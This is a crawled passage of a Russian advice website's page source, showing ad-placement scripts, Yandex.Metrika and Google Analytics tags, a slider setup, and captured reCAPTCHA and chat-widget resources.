class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BWp-KPCPsZB64g5COroQOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769767370946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://config.widget.info-app5shs.ru/settings.js?pid=d4096207c089735d41a56f6bf0dfa9ce&t=1769767361941
body_size: 146
content:
window.FEEDOT_SETTINGS=window.FEEDOT_SETTINGS || {"referral":"d31a990fa5969b9db92071b61f67fccb","secretHash":"5c8b270835c99407afc0306f0f08aee8","widgets":[{"id":18349,"type":"chat","platformId":3161,"customisation":{"desktop":{"chan":"789978","yandexCounter":null,"googleCounter":null,"facebookCounter":null,"mytargetCounter":null,"vkCounter":null},"mobile":{}},"rules":[]}]}
